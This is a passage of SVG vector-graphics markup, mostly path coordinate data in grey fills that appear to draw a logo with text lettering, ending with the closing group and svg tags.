		c-0.41,0.795-0.691,1.439-0.839,1.939h-0.063c-0.429-1.115-0.685-1.76-0.771-1.939l-7.07-14.273h-4.207l10.155,20v11.586h3.698
		v-11.676l10.418-19.91H728.405L728.405,257.629z M759.127,284.305c-2.32,1.408-5.066,2.113-8.235,2.113
		c-3.425,0-6.186-1.145-8.292-3.424c-2.107-2.283-3.162-5.352-3.162-9.197c0-4.053,1.125-7.289,3.382-9.713
		c2.253-2.424,5.194-3.635,8.819-3.635c2.73,0,5.227,0.633,7.488,1.895v-3.941c-1.969-0.867-4.448-1.301-7.443-1.301
		c-4.669,0-8.524,1.557-11.564,4.67c-3.037,3.115-4.559,7.195-4.559,12.246c0,4.699,1.353,8.494,4.053,11.389
		c2.702,2.891,6.3,4.338,10.793,4.338c3.48,0,6.387-0.617,8.721-1.85V284.305L759.127,284.305z M790.205,257.629h-3.7v13.857
		h-16.346v-13.857h-3.698v31.586h3.698v-14.402h16.346v14.402h3.7V257.629L790.205,257.629z"/>
	<path fill="#706F6F" d="M63.133,216.025c1.562,0.293,3.211,0.441,4.944,0.441c1.688,0,3.293-0.162,4.812-0.482
		c1.52-0.326,2.854-0.859,3.998-1.6c1.146-0.74,2.052-1.711,2.72-2.906c0.67-1.197,1.004-2.676,1.004-4.439
		c0-1.277-0.192-2.396-0.574-3.357c-0.383-0.961-0.931-1.818-1.651-2.566c-0.72-0.75-1.582-1.42-2.588-2.014
		c-1.008-0.596-2.141-1.158-3.403-1.686c-0.926-0.385-1.754-0.754-2.487-1.113c-0.735-0.361-1.359-0.729-1.873-1.102
		c-0.516-0.375-0.911-0.771-1.19-1.188c-0.277-0.42-0.417-0.893-0.417-1.42c0-0.486,0.124-0.924,0.374-1.311
		c0.249-0.389,0.602-0.727,1.056-1.004c0.457-0.279,1.014-0.494,1.676-0.65c0.659-0.152,1.395-0.23,2.2-0.23
		c0.589,0,1.21,0.043,1.862,0.131c0.653,0.09,1.312,0.223,1.972,0.408c0.662,0.184,1.303,0.414,1.926,0.693
		c0.625,0.279,1.2,0.604,1.731,0.971v-6.586c-1.073-0.41-2.244-0.715-3.514-0.914c-1.271-0.199-2.729-0.297-4.373-0.297
		c-1.673,0-3.259,0.18-4.757,0.539s-2.814,0.92-3.953,1.684c-1.138,0.766-2.037,1.738-2.697,2.918
		c-0.662,1.184-0.991,2.596-0.991,4.242c0,2.102,0.604,3.891,1.816,5.373c1.21,1.482,3.052,2.74,5.519,3.766
		c0.967,0.396,1.871,0.785,2.707,1.168c0.838,0.385,1.56,0.779,2.169,1.189c0.61,0.41,1.09,0.859,1.442,1.344
		s0.531,1.033,0.531,1.652c0,0.455-0.11,0.877-0.332,1.266c-0.221,0.389-0.555,0.729-1.003,1.012
		c-0.446,0.287-1.006,0.51-1.673,0.674c-0.67,0.162-1.449,0.244-2.345,0.244c-1.529,0-3.041-0.27-4.538-0.807
		c-1.498-0.537-2.886-1.342-4.162-2.412v7.047C60.215,215.293,61.568,215.732,63.133,216.025L63.133,216.025z M102.984,184.332
		l-5.174,11.873c-0.267,0.602-0.492,1.43-0.685,2.488h-0.089c-0.396-1.498-0.639-2.357-0.724-2.578l-5.089-11.783h-8.129
		l10.022,20.484v11.1h7.113v-11.232l10.287-20.352H102.984L102.984,184.332z M133.796,210.145h-11.693v-25.813h-7.115v31.584h18.809
		V210.145L133.796,210.145z M173.089,184.332l-4.361,21.078c-0.249,1.189-0.402,2.365-0.463,3.523h-0.089
		c-0.146-1.484-0.313-2.613-0.506-3.391l-5.175-21.211h-7.62l-5.727,20.947c-0.367,1.334-0.58,2.566-0.64,3.699h-0.133
		c-0.087-1.514-0.229-2.717-0.418-3.615l-4.449-21.031h-7.773l8.301,31.584h8.215l5.377-20.264c0.25-0.924,0.439-2.105,0.57-3.545
		h0.09c0.057,1.307,0.229,2.49,0.506,3.545l5.242,20.264h7.887l8.347-31.584H173.089L173.089,184.332z M182.535,184.332v5.508h2.645
		v20.57h-2.645v5.506h12.4v-5.506h-2.643v-20.57h2.643v-5.508H182.535L182.535,184.332z M216.915,184.332h-8.434l-11.498,31.584
		h7.708l2.226-7.025h11.231l2.246,7.025h7.755L216.915,184.332L216.915,184.332z M208.436,203.428l3.438-10.703
		c0.293-0.91,0.477-1.828,0.55-2.754h0.177c0.101,1.104,0.278,2.049,0.528,2.842l3.392,10.615H208.436L208.436,203.428z
		 M269.069,210.145h-15.881l15.838-21.826v-3.986h-24.229v5.793h15.022l-16.19,21.693v4.098h25.439V210.145L269.069,210.145z
		 M291.159,184.332h-8.436l-11.496,31.584h7.708l2.226-7.025h11.231l2.246,7.025h7.752L291.159,184.332L291.159,184.332z
		 M282.68,203.428l3.438-10.703c0.293-0.91,0.475-1.828,0.55-2.754h0.174c0.104,1.104,0.279,2.049,0.531,2.842l3.392,10.615H282.68
		L282.68,203.428z M327.765,206.578c-0.311-0.484-0.65-0.98-1.025-1.486c-0.374-0.506-0.768-0.982-1.178-1.422
		c-0.412-0.441-0.838-0.826-1.277-1.156c-0.442-0.33-0.896-0.568-1.365-0.715v-0.088c1.069-0.309,2.045-0.736,2.918-1.277
		c0.874-0.545,1.617-1.191,2.234-1.939c0.616-0.75,1.095-1.588,1.432-2.523c0.339-0.932,0.508-1.947,0.508-3.049
		c0-5.727-3.833-8.59-11.496-8.59h-11.278v31.584h7.113v-12.092h1.916c0.442,0,0.85,0.092,1.224,0.277
		c0.375,0.182,0.734,0.445,1.078,0.791c0.346,0.346,0.686,0.76,1.024,1.244c0.339,0.486,0.691,1.035,1.058,1.652l4.912,8.127h8.171
		L327.765,206.578L327.765,206.578z M317.566,189.66c3.303,0,4.956,1.381,4.956,4.143c0,1.322-0.471,2.43-1.411,3.326
		c-0.925,0.881-2.15,1.32-3.677,1.32h-3.085v-8.789H317.566L317.566,189.66z M360.315,210.145h-15.881l15.838-21.826v-3.986h-24.229
		v5.793h15.021l-16.188,21.693v4.098h25.438V210.145L360.315,210.145z M382.141,184.332l-5.174,11.873
		c-0.268,0.602-0.492,1.43-0.685,2.488h-0.089c-0.396-1.498-0.639-2.357-0.725-2.578l-5.088-11.783h-8.13l10.023,20.484v11.1h7.113
		v-11.232l10.287-20.352H382.141L382.141,184.332z M416.784,208.297c-2.304,1.35-4.846,2.023-7.619,2.023
		c-2.907,0-5.221-0.904-6.938-2.719c-1.718-1.813-2.576-4.248-2.576-7.301c0-3.188,0.911-5.711,2.729-7.576
		c1.821-1.865,4.214-2.799,7.182-2.799c2.702,0,5.109,0.631,7.223,1.896v-6.854c-2.113-0.775-4.713-1.164-7.795-1.164
		c-4.977,0-9.028,1.57-12.148,4.713c-3.12,3.141-4.68,7.236-4.68,12.291c0,4.74,1.389,8.535,4.164,11.385
		c2.773,2.848,6.586,4.273,11.43,4.273c3.714,0,6.726-0.559,9.029-1.674V208.297L416.784,208.297z M437.487,199.396l11.014-15.064
		h-8.479l-8.722,13.172c-0.412,0.762-0.705,1.35-0.884,1.76h-0.107v-14.932h-7.116v31.584h7.116v-15.463h0.107
		c0.383,0.896,0.661,1.477,0.837,1.742l9.206,13.721h8.986L437.487,199.396L437.487,199.396z M469.906,184.332h-8.436
		l-11.498,31.584h7.711l2.225-7.025h11.23l2.248,7.025h7.753L469.906,184.332L469.906,184.332z M461.427,203.428l3.436-10.703
		c0.293-0.91,0.479-1.828,0.551-2.754h0.179c0.103,1.104,0.276,2.049,0.527,2.842l3.391,10.615H461.427L461.427,203.428z
		 M496.688,184.332v5.508h2.642v20.57h-2.642v5.506h12.4v-5.506h-2.646v-20.57h2.646v-5.508H496.688L496.688,184.332z
		 M562.011,184.332l-4.361,21.078c-0.249,1.189-0.403,2.365-0.46,3.523h-0.089c-0.147-1.484-0.316-2.613-0.506-3.391l-5.178-21.211
		h-7.619l-5.729,20.947c-0.365,1.334-0.579,2.566-0.638,3.699h-0.131c-0.089-1.514-0.229-2.717-0.422-3.615l-4.446-21.031h-7.776
		l8.304,31.584h8.215l5.374-20.264c0.251-0.924,0.443-2.105,0.574-3.545h0.087c0.059,1.307,0.228,2.49,0.507,3.545l5.242,20.264
		h7.885l8.349-31.584H562.011L562.011,184.332z M576.713,216.025c1.562,0.293,3.211,0.441,4.943,0.441
		c1.688,0,3.293-0.162,4.812-0.482c1.521-0.326,2.853-0.859,3.999-1.6c1.146-0.74,2.051-1.711,2.721-2.906
		c0.666-1.197,1.003-2.676,1.003-4.439c0-1.277-0.192-2.396-0.574-3.357s-0.933-1.818-1.652-2.566c-0.72-0.75-1.582-1.42-2.59-2.014
		c-1.005-0.596-2.138-1.158-3.403-1.686c-0.923-0.385-1.753-0.754-2.486-1.113c-0.733-0.361-1.357-0.729-1.873-1.102
		c-0.513-0.375-0.909-0.771-1.188-1.188c-0.279-0.42-0.418-0.893-0.418-1.42c0-0.486,0.122-0.924,0.373-1.311
		c0.248-0.389,0.6-0.727,1.057-1.004c0.457-0.279,1.013-0.494,1.674-0.65c0.661-0.152,1.396-0.23,2.203-0.23
		c0.588,0,1.207,0.043,1.861,0.131c0.653,0.09,1.313,0.223,1.971,0.408c0.661,0.184,1.303,0.414,1.927,0.693
		c0.626,0.279,1.2,0.604,1.729,0.971v-6.586c-1.071-0.41-2.243-0.715-3.511-0.914c-1.272-0.199-2.73-0.297-4.374-0.297
		c-1.673,0-3.26,0.18-4.758,0.539c-1.497,0.359-2.814,0.92-3.953,1.684c-1.14,0.766-2.037,1.738-2.698,2.918
		c-0.661,1.184-0.991,2.596-0.991,4.242c0,2.102,0.607,3.891,1.816,5.373c1.212,1.482,3.052,2.74,5.518,3.766
		c0.97,0.396,1.872,0.785,2.709,1.168c0.839,0.385,1.561,0.779,2.17,1.189s1.09,0.859,1.441,1.344
		c0.354,0.484,0.53,1.033,0.53,1.652c0,0.455-0.11,0.877-0.331,1.266c-0.22,0.389-0.553,0.729-1.003,1.012
		c-0.447,0.287-1.005,0.51-1.671,0.674c-0.67,0.162-1.453,0.244-2.349,0.244c-1.525,0-3.037-0.27-4.535-0.807
		c-1.497-0.537-2.885-1.342-4.165-2.412v7.047C573.795,215.293,575.147,215.732,576.713,216.025L576.713,216.025z M610.796,205.035
		c3.815,0,6.865-0.98,9.15-2.938c2.282-1.963,3.424-4.529,3.424-7.699c0-6.711-3.978-10.066-11.937-10.066h-11.145v31.584h7.113
		v-10.881H610.796L610.796,205.035z M610.201,189.795c3.787,0,5.684,1.621,5.684,4.865c0,3.32-1.896,4.979-5.684,4.979h-2.799
		v-9.844H610.201L610.201,189.795z M653.532,211.908c2.885-3.041,4.329-7.041,4.329-12.002c0-4.834-1.393-8.725-4.175-11.676
		c-2.782-2.949-6.429-4.426-10.936-4.426c-4.772,0-8.604,1.541-11.496,4.623c-2.895,3.084-4.339,7.123-4.339,12.115
		c0,4.727,1.423,8.564,4.273,11.508c2.848,2.943,6.534,4.416,11.055,4.416C646.885,216.467,650.646,214.945,653.532,211.908
		L653.532,211.908z M648.282,192.656c1.392,1.824,2.088,4.369,2.088,7.645c0,3.141-0.717,5.598-2.156,7.365
		c-1.441,1.771-3.384,2.654-5.838,2.654c-2.377,0-4.304-0.908-5.769-2.73c-1.469-1.82-2.203-4.293-2.203-7.422
		c0-3.082,0.734-5.563,2.203-7.434c1.465-1.873,3.448-2.809,5.944-2.809C644.975,189.926,646.885,190.838,648.282,192.656
		L648.282,192.656z M643.543,174.291l-5.726,7.113h5.022l6.893-7.113H643.543L643.543,174.291z M682.794,210.145h-11.695v-25.813
		h-7.116v31.584h18.812V210.145L682.794,210.145z M716.356,184.332h-6.718v17.467c0,2.156,0.059,3.605,0.176,4.338h-0.086
		c-0.485-0.85-1.013-1.711-1.587-2.578l-12.532-19.227h-7.664v31.584h6.717v-17.355c0-2.293-0.059-3.994-0.176-5.109h0.087
		c0.293,0.586,0.823,1.459,1.587,2.619l13.018,19.846h7.179V184.332L716.356,184.332z M721.841,184.332v5.508h2.642v20.57h-2.642
		v5.506h12.398v-5.506h-2.642v-20.57h2.642v-5.508H721.841L721.841,184.332z M762.322,208.297c-2.307,1.35-4.845,2.023-7.622,2.023
		c-2.906,0-5.22-0.904-6.938-2.719c-1.718-1.813-2.576-4.248-2.576-7.301c0-3.188,0.909-5.711,2.73-7.576
		c1.819-1.865,4.214-2.799,7.182-2.799c2.7,0,5.109,0.631,7.224,1.896v-6.854c-2.114-0.775-4.714-1.164-7.798-1.164
		c-4.979,0-9.026,1.57-12.146,4.713c-3.122,3.141-4.681,7.236-4.681,12.291c0,4.74,1.388,8.535,4.16,11.385
		c2.775,2.848,6.586,4.273,11.433,4.273c3.715,0,6.725-0.559,9.031-1.674V208.297L762.322,208.297z M785.007,184.332l-5.177,11.873
		c-0.266,0.602-0.492,1.43-0.685,2.488h-0.087c-0.396-1.498-0.638-2.357-0.727-2.578l-5.088-11.783h-8.126l10.02,20.484v11.1h7.113
		v-11.232l10.286-20.352H785.007L785.007,184.332z"/>
	<path fill="#9D9D9C" d="M413.517,60.375c0-17.867,0-21.16,0.234-24.921c0.235-4.117,1.176-6.113,4.351-6.701
		c1.41-0.235,3.291-0.353,4.585-0.353c1.41,0,2.116-0.235,2.116-1.06c0-0.822-0.823-1.058-2.47-1.058
		c-4.584,0-13.166,0.353-15.988,0.353c-3.173,0-10.579-0.353-16.104-0.353c-1.764,0-2.587,0.235-2.587,1.058
		c0,0.824,0.706,1.06,1.999,1.06c1.529,0,2.94,0.117,3.879,0.353c3.881,0.823,4.821,2.703,5.057,6.701
		c0.235,3.761,0.235,7.054,0.235,24.921v20.69c0,10.814,0,20.103-0.588,25.04c-0.471,3.407-1.059,5.995-3.41,6.465
		c-1.059,0.235-2.469,0.47-4.232,0.47c-1.41,0-1.881,0.354-1.881,0.941c0,0.824,0.823,1.177,2.353,1.177
		c2.35,0,5.407-0.235,8.109-0.235c2.821-0.117,5.409-0.117,6.7-0.117c4.821,0,9.053,0.117,14.343,0.353
		c5.289,0.117,11.402,0.351,19.865,0.351c6.115,0,6.703-0.586,7.408-3.174c0.94-3.408,1.763-12.225,1.763-13.519
		c0-1.411-0.117-1.999-0.939-1.999c-0.942,0-1.177,0.705-1.294,1.764c-0.234,2.234-1.647,5.525-3.057,7.053
		c-2.938,3.176-7.523,3.293-13.753,3.293c-9.17,0-12.226-0.822-14.225-2.587c-2.469-2.116-2.469-10.229-2.469-25.274V60.375
		L413.517,60.375z M472.883,81.066c0,10.814,0,20.103-0.588,25.04c-0.472,3.407-1.06,5.995-3.413,6.465
		c-1.055,0.235-2.466,0.47-4.23,0.47c-1.411,0-1.882,0.354-1.882,0.941c0,0.824,0.825,1.177,2.354,1.177
		c2.351,0,5.406-0.235,8.111-0.235c2.819-0.117,5.407-0.117,6.701-0.117c3.524,0,7.172,0.117,12.225,0.353
		c5.056,0.117,11.52,0.351,20.339,0.351c4.465,0,5.524,0,6.347-3.056c0.589-2.352,1.528-10.344,1.528-13.049
		c0-1.177,0-2.117-0.939-2.117c-0.823,0-1.06,0.471-1.294,1.764c-0.822,4.819-2.233,7.289-5.29,8.7
		c-3.056,1.409-7.994,1.409-11.051,1.409c-11.99,0-13.87-1.761-14.104-9.874c-0.119-3.408,0-14.225,0-18.221v-9.288
		c0-0.705,0.117-1.175,0.703-1.175c2.822,0,14.459,0.117,16.694,0.353c4.348,0.47,5.995,2.233,6.581,4.585
		c0.354,1.527,0.354,3.056,0.472,4.232c0,0.588,0.236,1.058,1.06,1.058c1.055,0,1.055-1.294,1.055-2.234
		c0-0.823,0.354-5.524,0.471-7.876c0.471-5.996,0.939-7.875,0.939-8.581c0-0.705-0.352-0.939-0.822-0.939
		c-0.588,0-1.055,0.587-1.88,1.528c-1.057,1.174-2.821,1.526-5.642,1.761c-2.704,0.235-16.223,0.235-18.811,0.235
		c-0.703,0-0.82-0.47-0.82-1.291V33.69c0-0.823,0.234-1.176,0.82-1.176c2.351,0,14.695,0.234,16.694,0.47
		c5.878,0.706,7.053,2.118,7.878,4.234c0.586,1.408,0.705,3.408,0.705,4.23c0,1.06,0.234,1.646,1.055,1.646
		c0.822,0,1.06-0.705,1.177-1.293c0.234-1.412,0.471-6.583,0.588-7.76c0.352-5.407,0.94-6.818,0.94-7.641
		c0-0.588-0.117-1.06-0.706-1.06c-0.588,0-1.294,0.353-1.882,0.472c-0.938,0.234-2.819,0.47-5.053,0.705
		c-2.236,0.117-25.627,0.117-29.389,0.117c-1.647,0-4.353-0.117-7.406-0.234c-2.941,0-6.35-0.118-9.522-0.118
		c-1.763,0-2.585,0.235-2.585,1.058c0,0.824,0.705,1.06,1.996,1.06c1.646,0,3.645,0.117,4.587,0.353
		c3.877,0.823,4.819,2.703,5.054,6.701c0.236,3.761,0.236,7.054,0.236,24.921V81.066L472.883,81.066z M621.47,94.349
		c0-5.877,0-10.58,0.119-14.106c0.117-4.113,1.292-6.112,4.468-6.701c1.408-0.234,2.233-0.353,3.173-0.353
		c0.823,0,1.528-0.234,1.528-0.941c0-0.939-0.822-1.175-2.351-1.175c-3.879,0-10.108,0.353-13.756,0.353
		c-3.524,0-10.931-0.353-17.044-0.353c-1.647,0-2.47,0.235-2.47,1.175c0,0.707,0.705,0.941,1.765,0.941
		c1.646,0,3.645,0.118,4.584,0.353c3.879,0.824,4.938,2.705,5.056,6.701c0.117,3.526,0.117,7.994,0.117,13.872v11.05
		c0,1.999-0.469,3.527-2.233,4.349c-2.822,1.294-6.936,1.294-9.991,1.294c-24.807,0-40.91-18.927-40.91-44.2
		c0-14.461,4.23-23.276,10.813-28.803c8.229-6.816,16.813-7.287,23.278-7.287c13.284,0,22.688,5.407,26.215,9.168
		c3.057,3.293,3.643,7.054,3.996,9.758c0.117,0.941,0.352,1.527,1.177,1.527c0.939,0,1.294-0.586,1.294-2.467
		c0-14.695,0.82-17.986,0.82-19.279c0-0.823-0.234-1.294-1.646-1.411c-2.705-0.118-6.818-0.824-9.286-1.294
		c-2.353-0.471-12.696-1.88-20.81-1.88c-9.872,0-20.337,0.821-31.622,7.64c-10.697,6.465-20.454,19.633-20.454,38.441
		c0,32.445,25.51,46.082,54.312,46.082c9.171,0,20.69-1.293,28.331-5.289c1.409-0.824,1.526-1.059,1.526-4.232V94.349L621.47,94.349
		z M688.123,85.179c0.589,0,0.94,0.236,1.177,0.824l9.405,24.216c0.589,1.411-0.236,2.469-1.059,2.704
		c-1.177,0.117-1.646,0.354-1.646,1.059c0,0.824,1.411,0.824,3.527,0.941c9.403,0.235,17.985,0.235,22.216,0.235
		c4.353,0,5.407-0.235,5.407-1.177c0-0.822-0.588-0.941-1.525-0.941c-1.411,0-3.176-0.117-4.94-0.47
		c-2.466-0.588-5.876-2.234-10.344-12.813c-7.523-17.868-26.332-64.891-29.153-71.356c-1.175-2.706-1.88-3.762-2.939-3.762
		c-1.177,0-1.882,1.292-3.293,4.702l-29.505,72.886c-2.352,5.878-4.585,9.874-9.992,10.579c-0.939,0.117-2.587,0.234-3.645,0.234
		c-0.941,0-1.41,0.236-1.41,0.941c0,0.941,0.705,1.177,2.233,1.177c6.112,0,12.579-0.353,13.872-0.353
		c3.643,0,8.698,0.353,12.46,0.353c1.294,0,1.999-0.235,1.999-1.177c0-0.705-0.352-0.941-1.763-0.941h-1.765
		c-3.643,0-4.701-1.527-4.701-3.646c0-1.408,0.588-4.23,1.765-7.168l6.347-16.106c0.236-0.705,0.471-0.941,1.057-0.941H688.123
		L688.123,85.179z M664.26,79.302c-0.469,0-0.589-0.354-0.469-0.823l10.813-28.8c0.117-0.471,0.352-1.059,0.706-1.059
		c0.352,0,0.469,0.588,0.588,1.059l10.582,28.917c0.117,0.353,0,0.706-0.588,0.706H664.26L664.26,79.302z M757.131,60.375
		c0-17.867,0-21.16,0.234-24.921c0.234-4.117,1.174-6.113,4.35-6.701c1.411-0.235,3.291-0.353,4.584-0.353
		c1.411,0,2.117-0.235,2.117-1.06c0-0.822-0.823-1.058-2.471-1.058c-4.584,0-13.165,0.353-15.986,0.353
		c-3.174,0-10.58-0.353-16.106-0.353c-1.763,0-2.585,0.235-2.585,1.058c0,0.824,0.703,1.06,1.996,1.06
		c1.531,0,2.941,0.117,3.882,0.353c3.879,0.823,4.818,2.703,5.056,6.701c0.234,3.761,0.234,7.054,0.234,24.921v20.69
		c0,10.814,0,20.103-0.589,25.04c-0.471,3.407-1.057,5.995-3.41,6.465c-1.055,0.235-2.468,0.47-4.23,0.47
		c-1.411,0-1.882,0.354-1.882,0.941c0,0.824,0.822,1.177,2.354,1.177c2.351,0,5.404-0.235,8.111-0.235
		c2.819-0.117,5.407-0.117,6.701-0.117c4.818,0,9.049,0.117,14.341,0.353c5.29,0.117,11.402,0.351,19.866,0.351
		c6.114,0,6.7-0.586,7.406-3.174c0.939-3.408,1.762-12.225,1.762-13.519c0-1.411-0.117-1.999-0.939-1.999
		c-0.942,0-1.177,0.705-1.294,1.764c-0.234,2.234-1.643,5.525-3.056,7.053c-2.939,3.176-7.523,3.293-13.754,3.293
		c-9.171,0-12.225-0.822-14.224-2.587c-2.468-2.116-2.468-10.229-2.468-25.274V60.375L757.131,60.375z"/>
</g>
</svg>
